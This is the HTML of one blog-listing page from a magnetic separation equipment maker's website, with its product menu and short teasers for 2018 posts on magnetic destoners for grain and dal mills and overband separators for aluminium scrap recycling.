		<li id="menu-item-614" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-drum-pulley/"><span>Permanent Magnetic Drum Pulley</span></a></li>
		<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-coolant-separator/"><span>Magnetic Coolant Separator</span></a></li>
		<li id="menu-item-1190" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/high-intensity-rare-earth-magnetic-equipments/"><span>Rare Earth Magnetic Equipments</span></a></li>
		<li id="menu-item-1363" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/inline-magnets/"><span>In-Line Magnet</span></a></li>
		<li id="menu-item-613" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/trolley-mounted-suspension-magnet/"><span>Trolley Mounted Suspension Magnet</span></a></li>
		<li id="menu-item-611" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-plate/"><span>Plate Magnet</span></a></li>
		<li id="menu-item-610" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hopper-magnet/"><span>Hopper Magnet</span></a></li>
		<li id="menu-item-607" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hand-magnet/"><span>Hand Magnet</span></a></li>
		<li id="menu-item-606" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/hump-magnet/"><span>Hump Magnet</span></a></li>
		<li id="menu-item-1797" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/auto-cleaning-hump-magnet/"><span>Auto Cleaning Hump Magnet</span></a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/pneumatically-operated-hump-magnet/"><span>Pneumatically Operated Hump Magnet</span></a></li>
		<li id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deep-reach-separator/"><span>Deep Reach Separator</span></a></li>
		<li id="menu-item-700" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/rotary-magnet/"><span>Rotary Magnet</span></a></li>
		<li id="menu-item-698" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spout-magnet-bullet-magnet/"><span>Spout Magnet / Bullet Magnet</span></a></li>
		<li id="menu-item-696" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/wet-drum-separator/"><span>Wet Drum Permanent Magnetic Separator</span></a></li>
		<li id="menu-item-695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/permanent-magnetic-lifters/"><span>Permanent Magnetic Lifters</span></a></li>
		<li id="menu-item-699" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/self-cleaning-magnetic-grill/"><span>Self-Cleaning Magnetic Grill</span></a></li>
		<li id="menu-item-1192" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-floor-sweeper/"><span>Magnetic Floor Sweeper</span></a></li>
		<li id="menu-item-1646" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/suspension-magnet/"><span>Suspension Magnet</span></a></li>
		<li id="menu-item-697" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-rod-magnetic-tube-magnetic-bar/"><span>Magnetic Rod / Magnetic Tube / Magnetic Bar</span></a></li>
		<li id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/belt-type-magnetic-separator-belt-concentrator/"><span>Belt Type Magnetic Separator / Belt Concentrator</span></a></li>
		<li id="menu-item-1695" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-head-pulleys-conveyor-systems/"><span>Magnetic Head Pulleys for Conveyor Systems</span></a></li>
		<li id="menu-item-2686" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-combo-separator/"><span>Magnetic Combo Separator</span></a></li>
		<li id="menu-item-2888" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-sorting-belt/"><span>Magnetic Sorting Belt</span></a></li>
		<li id="menu-item-3877" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/magnetic-separation-system/"><span>Magnetic Separation System</span></a></li>
		<li id="menu-item-4019" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/metal-detector/"><span>Metal Detector</span></a></li>
	</ul>
</li>
	<li id="menu-item-2469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/electromagnetic-equipments/"><span>Electromagnetic Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-740" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-lifter-scrap-lifting-electromagnets/"><span>Electromagnetic Lifter / Scrap Lifting Electromagnets</span></a></li>
		<li id="menu-item-742" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-overband-separator/"><span>Electromagnetic Overband Separator</span></a></li>
		<li id="menu-item-741" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-ferro-filter/"><span>Electromagnetic Ferro Filter (Slurry Separator)</span></a></li>
		<li id="menu-item-739" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-suspension-magnet/"><span>Electromagnetic Suspension Magnet</span></a></li>
	</ul>
</li>
	<li id="menu-item-2509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/vibratory-equipments/"><span>Vibratory Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-23354" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tumbleback-feeder/"><span>Tumbleback Feeder</span></a></li>
		<li id="menu-item-783" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibrating-screening-machine/"><span>Vibrating Screening Machine</span></a></li>
		<li id="menu-item-782" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-motor/"><span>Vibratory Motor</span></a></li>
		<li id="menu-item-781" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/circular-gyrator-vibro-screen/"><span>Circular / Gyrator Vibro Screen</span></a></li>
		<li id="menu-item-780" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-vibro-feeder/"><span>Electromagnetic Vibro Feeder</span></a></li>
		<li id="menu-item-779" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-feeder/"><span>Vibratory Feeder</span></a></li>
		<li id="menu-item-778" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-furnace-charger/"><span>Vibratory Furnace Charger</span></a></li>
		<li id="menu-item-777" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibro-separator/"><span>Vibro Separator</span></a></li>
		<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/vibratory-table/"><span>Vibratory Table</span></a></li>
		<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electromagnetic-impact-type-vibrator/"><span>Electromagnetic Impact Type Vibrator</span></a></li>
		<li id="menu-item-1191" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/bin-activator/"><span>Bin Activator</span></a></li>
		<li id="menu-item-2193" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/tubular-vibratory-feeder/"><span>Tubular Vibratory Feeder</span></a></li>
		<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-elevator/"><span>Spiral Elevator</span></a></li>
		<li id="menu-item-3430" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/deoiling-vibrating-screen/"><span>De-Oiling Vibrating Screen</span></a></li>
		<li id="menu-item-14804" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/center-outlet-circular-or-gyrator-vibro-screen/"><span>Center Outlet Circular / Gyrator Vibro Screen</span></a></li>
	</ul>
</li>
	<li id="menu-item-2510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/mineral-processing-equipments/"><span>Mineral Processing Equipments</span></a>
	<ul class="sub-menu">
		<li id="menu-item-803" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/shaking-table/"><span>Shaking Table</span></a></li>
		<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/dry-gravity-table/"><span>Dry Gravity Table</span></a></li>
		<li id="menu-item-801" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/spiral-concentrator/"><span>Spiral Concentrator</span></a></li>
		<li id="menu-item-800" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/electrostatic-drum-separator/"><span>Electrostatic Drum Separator</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-2132" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.jkmagnetic.com/industries/"><span>Industries</span></a>
<ul class="sub-menu">
	<li id="menu-item-2140" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/food-and-beverage/"><span>Food &#038; Beverage Industry</span></a></li>
	<li id="menu-item-2139" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/recycling/"><span>Recycling Industry</span></a></li>
	<li id="menu-item-2138" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/chemical/"><span>Chemical Industry</span></a></li>
	<li id="menu-item-2136" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/textile/"><span>Textile Industry</span></a></li>
	<li id="menu-item-2133" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/pharmaceutical/"><span>Pharmaceutical Industry</span></a></li>
	<li id="menu-item-2134" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/mineral-processing/"><span>Mineral Processing Industry</span></a></li>
	<li id="menu-item-2135" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/steel/"><span>Steel Industry</span></a></li>
	<li id="menu-item-2137" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/industries/plastic/"><span>Plastic Industry</span></a></li>
</ul>
</li>
<li id="menu-item-23307" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/recycling-solutions/"><span>Recycling Solutions</span></a></li>
<li id="menu-item-298" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-164 current_page_item current_page_parent"><a href="https://www.jkmagnetic.com/news/"><span>Blogs</span></a></li>
<li id="menu-item-1465" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/distributorship/"><span>Distributorship</span></a></li>
<li id="menu-item-21815" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/events/"><span>Events</span></a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/about/"><span>About</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/contact/"><span>Contact</span></a></li>
<li id="menu-item-10432" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.jkmagnetic.com/career/"><span>Career</span></a></li>
</ul></nav><a class="responsive-menu-toggle " href="#"><i class="icon-menu-fine"></i></a>					
				</div>			
				
				<div class="secondary_menu_wrapper">
					<!-- #secondary-menu -->
									</div>
				
				<div class="banner_wrapper">
					<img src="https://www.jkmagnetic.com/wp-content/uploads/2022/12/jk-new-header-banner.jpg" class="scale-with-grid" alt="" /></a>				</div>
				
				<div class="search_wrapper">
					<!-- #searchform -->
					
					
<form method="get" id="searchform" action="https://www.jkmagnetic.com/">
						
		
	<i class="icon_search icon-search-fine"></i>
	<a href="#" class="icon_close"><i class="icon-cancel-fine"></i></a>
	
	<input type="text" class="field" name="s" id="s" placeholder="Enter your search" />			
	<input type="submit" class="submit" value="" style="display:none;" />
	
</form>					
				</div>				
				
			</div>
			
			<div class="top_bar_right"><div class="top_bar_right_wrapper"><a id="search_button" href="#"><i class="icon-search-fine"></i></a></div></div>			
		</div>
	</div>
</div>	
							</header>
				
			<div id="Subheader" style="padding:30px 0;"><div class="container"><div class="column one"><h2 class="title">Blog &amp; News</h2><ul class="breadcrumbs no-link"><li><a href="https://www.jkmagnetic.com">Home</a> <span><i class="icon-right-open"></i></span></li><li><a href="https://www.jkmagnetic.com/news/">Blog &amp; News</a></li></ul></div></div></div>		
		</div>
		
				
		<!-- mfn_hook_content_before --><!-- mfn_hook_content_before -->
<!-- #Content -->
<div id="Content">
	<div class="content_wrapper clearfix">

		<!-- .sections_group -->
		<div class="sections_group">
			
			
			<div class="extra_content">
				<div class="section the_content no_content"><div class="section_wrapper"><div class="the_content_wrapper"></div></div></div>			</div>
			
			
			
			<div class="section ">
				<div class="section_wrapper clearfix">
					
					<div class="column one column_blog">	
						<div class="blog_wrapper isotope_wrapper">
						
							<div class="posts_group lm_wrapper classic col-3">
								<div class="post-item isotope-item clearfix author-jay-maniar post-4418 post type-post status-publish format-standard has-post-thumbnail hentry category-food-processing-industry category-magnetic-separator tag-magnetic-destoner tag-magnetic-destoner-for-maize tag-magnetic-destoner-for-rice tag-magnetic-destoner-in-food-industry tag-magnetic-separator-for-flour-mill" ><div class="date_label">November 27, 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/magnetic-destoner-for-flour-maize-and-rice-milling/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling.png" class="scale-with-grid wp-post-image" alt="" decoding="async" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling.png 750w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling-300x160.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling-260x139.png 260w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling-50x27.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling-141x75.png 141w" sizes="(max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/11/Magnetic-Destoner-For-FlourMaize-and-Rice-Milling.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/magnetic-destoner-for-flour-maize-and-rice-milling/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.jkmagnetic.com/magnetic-destoner-for-flour-maize-and-rice-milling/">Magnetic Destoner For Flour, Maize and Rice Milling</a></h2></div><div class="post-excerpt">Have you faced the problem of cleaning impurities from flour, maize, and rice? Well, of course, you face. Providing pure food material without any impurities to<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="4418"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://www.jkmagnetic.com/magnetic-destoner-for-flour-maize-and-rice-milling/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-jay-maniar post-4383 post type-post status-publish format-standard has-post-thumbnail hentry category-food-processing-industry tag-magnetic-destoner tag-magnetic-destoner-for-dal-mill tag-magnetic-separator" ><div class="date_label">November 20, 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/magnetic-destoner-for-dal-mill/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill.png 750w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill-300x160.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill-260x139.png 260w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill-50x27.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill-141x75.png 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/11/High-Intensity-Magnetic-Destoner-For-Dal-Mill.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/magnetic-destoner-for-dal-mill/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.jkmagnetic.com/magnetic-destoner-for-dal-mill/">High-Intensity Magnetic Destoner For Dal Mill</a></h2></div><div class="post-excerpt">While the demand for clean, hygienic and long shelf life packaged products, food industries cannot ignore the quality of products and need to invest in clean<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="4383"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://www.jkmagnetic.com/magnetic-destoner-for-dal-mill/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-jay-maniar post-4304 post type-post status-publish format-standard has-post-thumbnail hentry category-food-processing-industry category-magnetic-separator tag-magnetic-destoner tag-magnetic-separator-for-flour-mill tag-magnetic-separator-manufacturers tag-magnetic-separators" ><div class="date_label">October 23, 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/magnetic-equipments-flour-mills/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills.png" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills.png 750w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills-300x160.png 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills-260x139.png 260w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills-50x27.png 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills-141x75.png 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/10/Magnetic-Equipments-For-Flour-Mills.png" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/magnetic-equipments-flour-mills/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.jkmagnetic.com/magnetic-equipments-flour-mills/">Magnetic Equipments For Flour Mills</a></h2></div><div class="post-excerpt">Food industry is one of the most emerging industries in India and all over the world. In the food industry, India ranks fifth in terms of<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="4304"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://www.jkmagnetic.com/magnetic-equipments-flour-mills/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-jay-maniar post-4290 post type-post status-publish format-standard has-post-thumbnail hentry category-food-processing-industry category-magnetic-separator tag-magnetic-destoner tag-magnetic-destoner-for-mung tag-magnetic-separators" ><div class="date_label">October 16, 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/how-to-remove-impurities-from-mung-beans-and-dal/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal.jpg 750w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal-300x160.jpg 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal-260x139.jpg 260w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal-50x27.jpg 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal-141x75.jpg 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/10/How-To-Remove-Impurities-From-Mung-Beans-Dal.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/how-to-remove-impurities-from-mung-beans-and-dal/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.jkmagnetic.com/how-to-remove-impurities-from-mung-beans-and-dal/">How To Remove Impurities From Mung Beans &#038; Dal</a></h2></div><div class="post-excerpt">Smart food is food that is good for you, good for the planet and good for the farmer. Mung beans and dal are high in protein,<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="4290"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://www.jkmagnetic.com/how-to-remove-impurities-from-mung-beans-and-dal/" class="post-more">Read more</a></div></div></div></div></div><div class="post-item isotope-item clearfix author-jay-maniar post-4272 post type-post status-publish format-standard has-post-thumbnail hentry category-magnetic-separator tag-magnetic-separators tag-magnetic-separators-for-recycling-industries tag-magnetic-separators-manufacturers" ><div class="date_label">October 9, 2018</div><div class="image_frame post-photo-wrapper scale-with-grid image"><div class="image_wrapper"><a href="https://www.jkmagnetic.com/overband-magnetic-separators-for-aluminium-scrap-recycling/"><div class="mask"></div><img width="750" height="400" src="https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1.jpg" class="scale-with-grid wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1.jpg 750w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1-300x160.jpg 300w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1-260x139.jpg 260w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1-50x27.jpg 50w, https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1-141x75.jpg 141w" sizes="auto, (max-width: 750px) 100vw, 750px" /></a><div class="image_links double"><a href="https://www.jkmagnetic.com/wp-content/uploads/2018/10/Overband-Magnetic-Separators-For-Aluminium-Scrap-Recycling-1.jpg" class="zoom" rel="prettyphoto"><i class="icon-search"></i></a><a href="https://www.jkmagnetic.com/overband-magnetic-separators-for-aluminium-scrap-recycling/" class="link"><i class="icon-link"></i></a></div></div></div><div class="post-desc-wrapper"><div class="post-desc"><div class="post-head"></div><div class="post-title"><h2 class="entry-title" itemprop="headline"><a href="https://www.jkmagnetic.com/overband-magnetic-separators-for-aluminium-scrap-recycling/">Overband Magnetic Separators For Aluminium Scrap Recycling</a></h2></div><div class="post-excerpt">Overband Magnetic Separators are designed with the objective to eliminate metal from the main product line, generally carried by conveyor belt or vibratory feeders.Overbands are mainly<span class="excerpt-hellip"> […]</span></div><div class="post-footer"><div class="button-love"><span class="love-text">Do you like it?</span><a href="#" class="mfn-love " data-id="4272"><span class="icons-wrapper"><i class="icon-heart-empty-fa"></i><i class="icon-heart-fa"></i></span><span class="label">0</span></a></div><div class="post-links"><i class="icon-doc-text"></i> <a href="https://www.jkmagnetic.com/overband-magnetic-separators-for-aluminium-scrap-recycling/" class="post-more">Read more</a></div></div></div></div></div>							</div>
						
							<div class="column one pager_wrapper"><div class="pager"><a class="prev_page" href="https://www.jkmagnetic.com/news/page/20/"><i class="icon-left-open"></i>Prev page</a><div class="pages"><a href="https://www.jkmagnetic.com/news/" class="page">1</a><a href="https://www.jkmagnetic.com/news/page/2/" class="page">2</a><a href="https://www.jkmagnetic.com/news/page/3/" class="page">3</a><a href="https://www.jkmagnetic.com/news/page/4/" class="page">4</a><a href="https://www.jkmagnetic.com/news/page/5/" class="page">5</a><a href="https://www.jkmagnetic.com/news/page/6/" class="page">6</a><a href="https://www.jkmagnetic.com/news/page/7/" class="page">7</a><a href="https://www.jkmagnetic.com/news/page/8/" class="page">8</a><a href="https://www.jkmagnetic.com/news/page/9/" class="page">9</a><a href="https://www.jkmagnetic.com/news/page/10/" class="page">10</a><a href="https://www.jkmagnetic.com/news/page/11/" class="page">11</a><a href="https://www.jkmagnetic.com/news/page/12/" class="page">12</a><a href="https://www.jkmagnetic.com/news/page/13/" class="page">13</a><a href="https://www.jkmagnetic.com/news/page/14/" class="page">14</a><a href="https://www.jkmagnetic.com/news/page/15/" class="page">15</a><a href="https://www.jkmagnetic.com/news/page/16/" class="page">16</a><a href="https://www.jkmagnetic.com/news/page/17/" class="page">17</a><a href="https://www.jkmagnetic.com/news/page/18/" class="page">18</a><a href="https://www.jkmagnetic.com/news/page/19/" class="page">19</a><a href="https://www.jkmagnetic.com/news/page/20/" class="page">20</a><a href="https://www.jkmagnetic.com/news/page/21/" class="page active">21</a><a href="https://www.jkmagnetic.com/news/page/22/" class="page">22</a><a href="https://www.jkmagnetic.com/news/page/23/" class="page">23</a><a href="https://www.jkmagnetic.com/news/page/24/" class="page">24</a><a href="https://www.jkmagnetic.com/news/page/25/" class="page">25</a><a href="https://www.jkmagnetic.com/news/page/26/" class="page">26</a><a href="https://www.jkmagnetic.com/news/page/27/" class="page">27</a><a href="https://www.jkmagnetic.com/news/page/28/" class="page">28</a><a href="https://www.jkmagnetic.com/news/page/29/" class="page">29</a><a href="https://www.jkmagnetic.com/news/page/30/" class="page">30</a><a href="https://www.jkmagnetic.com/news/page/31/" class="page">31</a><a href="https://www.jkmagnetic.com/news/page/32/" class="page">32</a><a href="https://www.jkmagnetic.com/news/page/33/" class="page">33</a><a href="https://www.jkmagnetic.com/news/page/34/" class="page">34</a><a href="https://www.jkmagnetic.com/news/page/35/" class="page">35</a><a href="https://www.jkmagnetic.com/news/page/36/" class="page">36</a><a href="https://www.jkmagnetic.com/news/page/37/" class="page">37</a></div><a class="next_page" href="https://www.jkmagnetic.com/news/page/22/">Next page<i class="icon-right-open"></i></a></div></div>
						
						</div>
					</div>

				</div>	
			</div>
			
			
		</div>	
		
		<!-- .four-columns - sidebar -->
		
	</div>
</div>


<!-- mfn_hook_content_after --><!-- mfn_hook_content_after -->
<!-- #Footer -->		
<footer id="Footer" class="clearfix">
	
		<div class="footer_action">
		<div class="container">
			<div class="column one column_column">
				<h2 style="margin: 0 0 3px;">Want to know more about our products?</h2>
<h3 style="margin: 0;">Call us at  :  +91 98253 26078, +91 93274 46310</h3>			</div>
		</div>
	</div>
		
